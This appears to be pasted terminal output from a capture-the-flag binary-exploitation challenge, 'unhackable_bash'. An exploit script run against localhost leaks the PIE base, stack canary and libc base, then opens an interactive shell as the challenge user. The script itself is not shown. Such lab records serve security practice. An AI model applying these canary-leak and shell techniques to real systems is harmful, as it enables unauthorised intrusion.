 ➜ unhackable_bash git:(master) ✗ python3 exploit/sploit.py REMOTE
[+] Opening connection to localhost on port 20023: Done
[*] piebase: 0x555555554000
[*] leaked canary: 0x9c49cc0991929800
[*] libc_base: 0x7ffff7a0d000
[*] Switching to interactive mode
$ id
uid=1337(unhackable_bash) gid=1337(unhackable_bash) groups=1337(unhackable_bash)
$ pwd
/ctf
$